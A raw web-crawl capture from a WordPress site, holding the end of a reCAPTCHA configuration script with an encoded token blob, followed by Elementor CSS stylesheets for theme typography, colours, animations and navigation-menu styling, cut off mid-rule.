oIsOaw79KZsOJRgZ+TMOIwrTDqhNHw7HDgT3CvnTCl1HDssOkwoVEw5TDoB3DvHVVw4sfwozDucOmwq4OdF/DpsKvXQBdFlVMwrZsH3XCnsOjQcOBKGBRwpRUwr5tI8KQRMOWw4XDo8Kfw6XDrApmR8KYM2nCgmh4CAxWwoRFHHUiX8OPEV19EkFCREtgZDx1P8OzFClhwo3DpwnDmsKDw5NTw5nDhDnCu0xXSMONwoLCo25GUsOlEDTCucO/w5lQw5DCrHJXwpLDiMOOwrHDpMOxIsOHwp/DmnMzF8Okwr43wqkdwqQ+OGcdNXQvDMOgwqfDm8KuPsOAwo3Ch14dw4XCsVoowqpRw4YSw64cVMO/FsOwwrQIQ8OlwqgCYg9aw6YKO0Jjw5o0DcOZwq3Dpz7DksKowrXClxTClAbCjsK0P8KTdsO2wrI+wqxUCsKIwpA6TsK2wrF1wp7DgxfDhk5fRQrDohkZCMK3wrzDjcODTkbCqgVVwpIzw6MSwp/CiUkTUXLDtcODwqcrwoXDlcKEw7NwS2xBwo/DnMOtwpXDqsKRwqYNY8Kow5bDqsKedMO6L8KdMhtVE8OLw47Cix4awpDDlGMZw6Zpw53DqwdubMK6BcKScsOaa8OPw70nKsOdGAHDosOgEsKTw6kcbG3DucKjw7nDjBvDs2gmX1lSPVwAwp/CuEDDnVLDlsO3LGDDiAbCqFTCuCDDkMKRwoU9w6kjXn4HwrfCvFkfw4TDi8Olw5/DkFQzwp3Drkg/AX1vwrw3XsOswp3CvnDCgFrDhcOlw7YDwoFoa8OMw4vCjQgSw4pIImM4wp0aAxIeaEBrw4VZcsKDHMKpGnZPdMO1axjCnlLCog3ChcKcwoXCrMKJwqRFwoYSYcOqFcOYTTNjwrx0wqBXI07CscOuEnkgwrDDtW3Drw3Cn3/DrRDDm8OiwpxmwoFlwqFpaDfDtzvDjyjCp8O4Lz9EbcKvUzoMXEvCp2wBEzfCjmRqK8OLwqkrLCsRTBDDvMK2HVRewpnDixXDlsKYw7gUBE/DqsOPfVHDhyBcdsKyU0oWw6DDkWXDgsKew41yw4ICO8OrXW3CqMK+wqdPWFPDr8KjRCrDssKrdsOqwqzCgDNjwq3CjUQRwqhySsOeHWnDhkXDvybDssKKJMOewqB6C8OELsOMC8OYMMKEX1TCujNMWMK4PcKHVBB0wp/DjsOzwp0nHsOlDlDDucOKw7vCg189NsOQwolEw4oAw73Crmk8MsK1woVCNcOIwog9dG9Cw6nDm8KuGcK3w5XDicKWCcOUABzDucOnwpB0wrbDl8KIwoPDucKWa8OMNAUTw4A5WsKXJMO1cwYEwrguNQjDmEsJa1YAw4HCh8KVwolxwqrDucOWdjjCgg/CjMKJP8Ozw6nCmUbCmcK4GsOVPcKLdHJnwr0qasK9U8KME8KRw5zDngPDmsKZw4ZlK8ONEWLDvB9lwoMsFcK4Lx8YN8O/[base64]/CrMO/FsOYw57CmsOHw4PDuMOqO8OxXCzDkcKhCcKXaCLDssOOwp95wpDDvsOcw6vDjyDCqnPDjcKmXBrDj1DDpxVnwoHCkMOAw44UwrLCtcKjF8KDwqPCtcOCwp9TbcKLw6HDmR3DlGTDkibDhD/DusOrccK7wpnDhcOdwo3Dr8OAw5/DgXTCpsKaeMKHLRDCtcOGdsKaw60qHF16EMOkecK0VyQ/[base64]/[base64]/[base64]/DvRQnKH/Cr8OYPcK8w63DnMOmIcOJw5Ytw5EdwrTDvi9+fQfDhm7CqA9QE8O0KMKeUcOeKsOuL8KiwqwLw4bDk3TCrcORW8KWwp3Csn3DksO6w7kmR2JWw6ogwobClyPCr0/DmDxpSMOMHMKLw6FdAcKRw59BSFTDlWpvw6fCqnfCjUclbUvDtcOFQMOsYcKjw5sYwoImZ8OAaTtxwqjDmcO8wrHChMKXM2MEAcOgVcKRw4DDs8KTPsKxE8KGwppgGsKydMO1fMKMIcKKYsOSwp/[base64]/[base64]/DnsKkwohVZizChcKwD8OzPD9Zwqd5Q1hMOEc1wow/b0Qjw5cMw7pFXsOvw5duc8OwwpDCjF9dZcK/woTClMOHSMOOc8OFK0vDqcKpw7cfw4B9w79kB8Oiw4E/w5bCo8KGSMK8MV3DoMK7wpPDhsKCQMOEB8KHw4EUwoECbWwywo3DqcODwoHCvRHDqMOhw6Z4w6rCrXXCjklZGcOnwpPDhRdbJUbCjHwYCcOoL8KkHMKpSn/Dkih9wpTCicOtEnXCgWsWf8OoeMKewq8Fb1jDmxFswo3DkjoewrnDqhEFfcKvSsOaMlbCm8ORwp7DkAzDmE8pKcK2w7PDnsO3ERDCqsKMLcO5w4wuUnnDnWkOwpDDoW8Tw6lowqlowqvCnMKRwpzCnjATwp/[base64]/DhSEFIMOxw6vDnXgxw6TDiXJCw5FOAsKdR8KGKcKaXsK2FMKRKUtLw6V/w4TCkQErMBgQwrbCmMKTMi9VwpzDtjZdwrY5w7jCqS3CuDvCnAXDicK1EMKIw6c9w5Ycw68oAMO1wrfCmW4BYsOtRmTDlRbDocO/cUHDjTpCQxlGa8KyAx4uwpwswo7DiHVGw6XDv8KHw6vChTAmMcKnwo7Dp8OIwopZw7ZeIT0rcQbDtyXDqXfCuHfCssKqN8Kawr3Di3bCgGALw70lI8KDakvCqMKowqHCoMOUC8OHQhFxwqpbwpkkw6FwwoQPVsKbNAM/Ljd6ZMOyFmPCl8KOw4ZowpXDk1dFw6gtw7YNwqxcfDRAIEFvcsKzRhzDo0fDocOcBn9xwpHCisOzw59fw6vDmmUiEg8ZwrHDjMK/LsOHaMOUw4lnTBPCuxDCmDRBwrxvbcKpw5DDrcKEHcK5Q2HDrMOQQcOoHcKeGkTDr8Oww6HChFzDuRBswoc4e8K+wr0ew7bCo8OmFB3CssOzwpwBa0ZZw68KeRNLw7A/asODw43CgcO8elUUFBjDt8K5w4fDjnbCisOAV8OxFUHDtsOkJ1XCsgZgEAdJGMKgwp/DkMKLwrDDkD02KsKtKX7Dimoowq1CwqPCtMKyORFUEMKJf8O+f0zDjwvDj8OOf3ZobXIPwqrDsR/DrGDCqkvDo8OHL8K9VcK/[base64]/[base64]/[base64]/Dm8KIwrTCtFPCnRDDriRPKsKgVcOCZwpRwqtNwoZmwpHDpMObHmTDo1dgJMKEGxjDqwEPGMOOw5nCgMO/w4DCq8OdFR3DtMK/w45bw4nDklDDmgw5wqDDtiARwoHCucOKQ8K7woXDl8KiLzUDwpHChUgSNsOcwptSTMOfwo8ZWHJ3GcOFSMKXUWnDtB5WwqlMw4/DlcK8woAnScODw6nCj8O6wrzDoTTDkVliwpnCtsKfwpjDoMO2ccK/w4cPAHBpUcOFw6DDuAwAPzDCjcOnRCZ9wrHCsDVmwokfQcKzEMOUYMKHEUsPDsOmwrXCjVBnwqEKLMKFw6EgLErDiMKmwqPCr8ODQ8O8d1LDhzd0wr0xw61DIDLCksKsH8Odw6YrYcOzTEzCrcKiwqbCpSAfw49vdcKGwrJ/TsK+N2pZw7kLwpXCi8O/wrtBwpx0w6U1emjCksKPwpDCk8ObwqsNAMO6w53DvHMfwpXDlMO0woLCikoYLcKuwpoqID1NF8OywpnDkcOMwphQUzBYwo8bw7PCsSrCrzlgUsODw6jCiwjCr8KzRcO0eMKiwodMw608ESZdw7zCgE3Dr8KDGsKPwrBmw7BZFMO/wp9wwqHDjRBSNjgXRG1Nw4p+fcKSw7RRw7TDhsOWw7MNw4bDlj/[base64]/[base64]/[base64]/Cl8K2w5ErFcOowoPCj8OyNkPCtMKvw5www6pLwoY0P8Kyw69Hw51zBiHDkwvCicKow7stw6IOw43Cm8KCe8KFTgzDv8OcAsOXAmTClsO4Pw7Duk9/bQDDiBLDplcwXsOaE8Kwwp7DrMK5bcKNwqc2w7A2THJPwpA/w4LCmsK1fMKFw4sVwqk9N8KkwoPCgcKqwpkcE8KAw4onworDuWDCrMOww4/CucKdw4UIEsKmWsKPwo7DnwPCoMKSwpE7YgM1LlPCu8KBEXBtLcObQkvCjsKywpvDmzJWwo7DowHDiW3ClicWJcKSwo3DrXx/wrTDkCdOwqPDoXnDj8KyMTs8woXCvsOXw4DDpUDCl8ODKMORdSIPCh9wFsOjwoPDqGRdZTvDrcOKwpTDgsOxYMKLw55cbxnCmMOzfjM4w63Cr8Odw6dPw7wbw6HCgsO9d30bbcOtMsO3w47CssObSMOPw4d/BcOPwqLDgHwER8K1WcK0JsOQLsO8HHHDscKOOUdXZDkXwpAVR0Bne8KywpweJQBEw45Lw4DCiyLDu3xNwoVhVBXCp8Ksw7E6EcOxwowswrDDsXPChDJnOlrCi8K3SMO3G2/CqVbDqScuw7bCmUpYIsKewoVADDLDgsOVworDncOVw6bCk8O0SMO7TMKxTcKjRMOxwrV8RMO0dhQow7XDnnjDmMKvQcKRw5QEYMOna8Olw7Qew5EHwp3CpcK3cD/[base64]/CnhTDkcOxC8KoMm9gwrccBG97AMKPw7tRHMOmw4/CsMOjN1EXWMKTwpTCi2t0wpnCsBfCugoKwrV1Cgs7w5vDr3tOI1LCuysww7bCgQTDkF4zw781D8OtwoPCuCzDhcKAw5s4wqHCk09Uw5FqBMKkbsKvG8KcdnDCkScDKA1lPcO4Xwo8w6nDg1jDtMKIwoHCrMKdSEY1wo5KwrxReERWw4/DkGnDscKwGGvDrTjCkWHDg8KuJFY/[base64]/Cq8O6w4wowoJZwpY3bMODw6jCqMKgRyfCrMOlwrJow5/CiDNbwqnDt8KpfwcxBU7CnWIXPcKGXWDCocOTwqLCvHLCnsOGw53DisKFwr4pM8KSNsKLXMOPwp7Dqh9zwpJ5w7jCi0UBT8KdQ8KTIS7CsnBEHcK9worCm8O+S3Fbf2HCoW3CmFTCvzQCP8O0ZMOreXDDsXHDngLDj2PDsMOJccO6wo7DucO7w69QEz/Dt8O+CsOxwqnCn8KgOsKtZThRaxHDlcKuIsObGwsfwqknwqzDiXAlwpbDkMK8woBnw5wLVXwuLCliwr9CwqHChGozZsKTw7rCpC0PAhvDjjNaM8KObcOOa28\\u003d\x22],null,[\x22conf\x22,null,\x226LfG-1IrAAAAAEn4GW9O44d-ABGkzmuS9kKTkHjP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://confidenceresearch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oBaDkIfUUP1irc/tNDeFP5uSwHxgL8CdU6pbYOZ6snY\\u003d\x22,1,0,null,1,1768707534062,0,0,[251,17,202,37],null,[199],\x22RC-1_tN5NL4yizfOQ\x22,null,null,null,null,null,\x220dAFcWeA42LZfmAwx9f4V7zlJZEROrZ2kRYVGcMQ3yNl7FQ-vEt1h86aR-bd2XxEpiKhIN3Av6qXZMnmBL9Slzrur0MctE9cP49Q\x22,1768790334147]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://confidenceresearch.com/wp-content/uploads/elementor/css/post-1091.css?ver=1768565205
body_size: 1731
content:
.elementor-kit-1091{--e-global-color-primary:#000000;--e-global-color-secondary:#C1372D;--e-global-color-text:#4A3C3C;--e-global-color-accent:#C1372D;--e-global-color-57d6fa6:#95989A;--e-global-color-ce29da2:#FFFFFF;--e-global-color-d685de5:#F9F4EF;--e-global-color-e7cab32:#0C1924;--e-global-color-322cac6:#F3F3F3;--e-global-color-0ff46e0:#F2F5F9;--e-global-typography-primary-font-family:"IBM Plex Serif";--e-global-typography-primary-font-weight:normal;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:normal;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-decoration:underline;--e-global-typography-accent-line-height:1.25em;font-family:var( --e-global-typography-text-font-family ), Serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1091 button,.elementor-kit-1091 input[type="button"],.elementor-kit-1091 input[type="submit"],.elementor-kit-1091 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Assistant", Serif;font-size:14px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.1em;color:var( --e-global-color-ce29da2 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );border-radius:4px 4px 4px 4px;padding:14px 18px 14px 18px;}.elementor-kit-1091 button:hover,.elementor-kit-1091 button:focus,.elementor-kit-1091 input[type="button"]:hover,.elementor-kit-1091 input[type="button"]:focus,.elementor-kit-1091 input[type="submit"]:hover,.elementor-kit-1091 input[type="submit"]:focus,.elementor-kit-1091 .elementor-button:hover,.elementor-kit-1091 .elementor-button:focus{background-color:#FFFFFF00;color:var( --e-global-color-accent );}.elementor-kit-1091 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1091 a{font-family:var( --e-global-typography-accent-font-family ), Serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-1091 h1{font-family:"IBM Plex Serif", Serif;font-size:48px;font-weight:bold;line-height:1.3em;}.elementor-kit-1091 h2{font-family:"IBM Plex Serif", Serif;font-size:54px;font-weight:500;line-height:1.07em;letter-spacing:-0.03em;}.elementor-kit-1091 h3{font-family:"IBM Plex Serif", Serif;font-size:24px;font-weight:bold;line-height:1.5em;}.elementor-kit-1091 h4{font-family:"Assistant", Serif;font-size:24px;font-weight:600;line-height:1.5em;}.elementor-kit-1091 h5{font-family:"Assistant", Serif;font-size:18px;font-weight:600;text-transform:uppercase;line-height:1.2em;}.elementor-kit-1091 h6{font-family:"Assistant", Serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:1.05em;}.elementor-kit-1091 input:not([type="button"]):not([type="submit"]),.elementor-kit-1091 textarea,.elementor-kit-1091 .elementor-field-textual{font-size:18px;font-weight:600;line-height:1.2px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#00000038;border-radius:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-kit-1091 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1091 textarea:focus,.elementor-kit-1091 .elementor-field-textual:focus{border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-1091{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1091 a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1024px){.elementor-kit-1091{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1091 a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-1091 h1{font-size:44px;}.elementor-kit-1091 h2{font-size:40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-1091{--e-global-typography-text-font-size:15px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1091 a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-1091 h1{font-size:32px;}.elementor-kit-1091 h2{font-size:38px;}.elementor-kit-1091 h3{font-size:20px;}.elementor-kit-1091 h4{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-widget-text-editor ul {
  margin-bottom: 0.9rem;
}
.elementor-widget-text-editor li {
  margin-bottom: 0.5rem;
}

/* Customice Entrance animations */
@keyframes hfFadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -40px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
@keyframes hfFadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 40px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
@keyframes hfFadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(40px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
@keyframes hfFadeInRight {
  from {
    opacity: 0;
    transform: translate3d(-40px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.elementor-element .animated.fadeInDown {
  animation-name: hfFadeInDown !important;
}
.elementor-element .animated.fadeInUp {
  animation-name: hfFadeInUp !important;
}
.elementor-element .animated.fadeInLeft {
  animation-name: hfFadeInLeft !important;
}
.elementor-element .animated.fadeInRight {
  animation-name: hfFadeInRight !important;
}

/* General */
@media (max-width: 767px) {
  .elementor-kit-1091 {
    --e-global-typography-text-font-size: 16px;
  }
}
.elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 1440px;
}
.elementor-section.elementor-section-boxed > .elementor-column-gap-default {
  padding: 0 10px;
}
.elementor-section.elementor-section-boxed > .elementor-column-gap-no {
  padding: 0 20px;
}
.elementor-section.elementor-section-boxed
  > .elementor-container
  .elementor-container {
  padding: 0;
}

@media screen and (min-width: 768px) {
  .elementor-section.elementor-section-boxed > .elementor-column-gap-default {
    padding: 0 30px;
  }
  .elementor-section.elementor-section-boxed > .elementor-column-gap-no {
    padding: 0 40px;
  }
}

.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a {
  font: inherit;
  text-decoration: inherit;
}

.eael-testimonial-user:empty,
.eael-testimonial-user-company:empty {
  display: none !important;
}


/* bullet-title */
.page-content .bullet-title .elementor-heading-title {
  display: flex;
  gap: 6px;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: "Assistant", sans-serif;
  letter-spacing: 0.5px;
}
.page-content .bullet-title .elementor-heading-title::before {
  content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: #c1372d;
}

/* bulleted-list */
.bulleted-list > div > ul {
    font-size: 20px;
    font-weight: 600;
    list-style: none;
    padding: 0;
}
.bulleted-list > div > ul > li {
    padding: 18px 0 18px 36px;
    position: relative;
    margin-bottom: 0;
}

.bulleted-list > div > ul > li::before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f00c";
    color: #BB3329;
    margin-right: 26px;
    position: absolute;
    left: 0;
    top: 24px;
    font-size: 16px;
}

.bulleted-list ul ul {
    font-size: 20px;
    font-weight: normal;
    list-style-type: disc;
    margin: 18px 0 0;
    padding-left: 12px;
    color: color-mix(in srgb, currentColor 80%, transparent);
}

.bulleted-list ul ul li::marker {
    font-size: 0.8em;
}

.bulleted-list.with-borders > div > ul {
    border-top: 1px dotted rgba(101, 101, 101, 0.40);
}
.bulleted-list.with-borders > div > ul > li {
    border-bottom: 1px dotted rgba(101, 101, 101, 0.40);
}

@media (min-width: 768px) {
    .bulleted-list > div > ul {
        font-size: 24px;
    }
    .bulleted-list ul ul {
      font-size: 18px;
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'IBM Plex Serif';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://confidenceresearch.com/wp-content/uploads/2025/07/IBMPlexSerif-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://confidenceresearch.com/wp-content/uploads/elementor/css/post-4794.css?ver=1768565205
body_size: 1752
content:
.elementor-4794 .elementor-element.elementor-element-42c7c7df:not(.elementor-motion-effects-element-type-background), .elementor-4794 .elementor-element.elementor-element-42c7c7df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4794 .elementor-element.elementor-element-42c7c7df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:9999;}.elementor-4794 .elementor-element.elementor-element-42c7c7df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4794 .elementor-element.elementor-element-42c7c7df a{color:#FFFFFF;}.elementor-4794 .elementor-element.elementor-element-624d660d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-4794 .elementor-element.elementor-element-624d660d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4794 .elementor-element.elementor-element-47213c3a{width:var( --container-widget-width, 186px );max-width:186px;--container-widget-width:186px;--container-widget-flex-grow:0;align-self:center;}.elementor-4794 .elementor-element.elementor-element-6d81d6c5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-4794 .elementor-element.elementor-element-6d81d6c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4794 .elementor-element.elementor-element-6d81d6c5 > .elementor-element-populated{text-align:end;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef{width:var( --container-widget-width, 78.258% );max-width:78.258%;--container-widget-width:78.258%;--container-widget-flex-grow:0;align-self:center;--nav-menu-icon-size:14px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-accent );border-radius:10px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu .elementor-item{font-size:16px;font-weight:bold;text-transform:none;text-decoration:none;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-ce29da2 );}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF66;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .e--pointer-framed .elementor-item:before,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .e--pointer-framed .elementor-item:after{border-color:#FFFFFF66;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-ce29da2 );}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-ce29da2 );}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-item:before{border-radius:4px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:4px 4px 0 0;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 4px 4px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 4px 4px 0;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .e--animation-shutter-in-vertical .elementor-item:after{border-radius:4px 0 0 4px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a, .elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-menu-toggle{color:#C1372D94;fill:#C1372D94;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown{background-color:var( --e-global-color-ce29da2 );border-style:solid;border-width:10px 8px 15px 0px;border-color:#FFFFFF;border-radius:4px 4px 4px 4px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a:hover,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a:focus,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-menu-toggle:hover,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a:hover,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a:focus,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ce29da2 );}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown .elementor-item, .elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.16);}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:6px;padding-bottom:6px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef div.elementor-menu-toggle:hover, .elementor-4794 .elementor-element.elementor-element-7a9d33ef div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-4794 .elementor-element.elementor-element-7a9d33ef div.elementor-menu-toggle:hover svg, .elementor-4794 .elementor-element.elementor-element-7a9d33ef div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-4794 .elementor-element.elementor-element-6112c5f1{width:var( --container-widget-width, 162px );max-width:162px;--container-widget-width:162px;--container-widget-flex-grow:0;}.eael-lightbox-popup-window-6112c5f1{width:950px;max-width:950px;}.eael-lightbox-modal-window-6112c5f1{width:950px;max-width:950px;}.elementor-4794 .elementor-element.elementor-element-6112c5f1 .eael-lightbox-wrapper{justify-content:flex-end;}.eael-lightbox-popup-window.eael-lightbox-popup-window-6112c5f1 .eael-lightbox-container{background-color:var( --e-global-color-ce29da2 );padding:30px 0px 60px 0px;}.eael-lightbox-popup-window.eael-lightbox-modal-window-6112c5f1 .mfp-iframe{background-color:var( --e-global-color-ce29da2 );padding:30px 0px 60px 0px;}.mfp-bg.eael-lightbox-modal-popup-6112c5f1{background:rgba(0,0,0,.8);}.elementor-4794 .elementor-element.elementor-element-6112c5f1 .eael-lightbox-btn > span{padding:12px 20px 12px 20px;font-size:16px;font-weight:600;text-transform:none;color:#ffffff;background-color:var( --e-global-color-secondary );border-style:none;}.elementor-4794 .elementor-element.elementor-element-6112c5f1 .eael-lightbox-btn > span i{font-size:16px;}.elementor-4794 .elementor-element.elementor-element-6112c5f1 .eael-lightbox-btn > span svg{width:16px;height:16px;line-height:16px;}.elementor-4794 .elementor-element.elementor-element-6112c5f1 .eael-lightbox-btn > span .eael-lightbox-button-svg-icon svg{fill:#ffffff;}.elementor-4794 .elementor-element.elementor-element-6112c5f1 .eael-lightbox-btn > span:hover{color:#ffffff;background-color:var( --e-global-color-secondary );}.elementor-4794 .elementor-element.elementor-element-6112c5f1 .eael-lightbox-btn > span:hover .eael-lightbox-button-svg-icon 